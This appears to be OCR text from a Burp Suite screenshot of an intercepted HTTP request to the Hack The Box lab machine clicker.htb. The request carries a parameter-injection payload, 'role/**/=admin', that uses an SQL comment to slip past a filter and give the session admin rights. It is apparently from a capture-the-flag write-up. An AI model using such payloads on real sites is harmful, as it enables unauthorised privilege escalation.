 Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?role/**/=admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=1hsqv2q2holb18o1vnqvtsoun8
10 Upgrade-Insecure-Requests: 1
11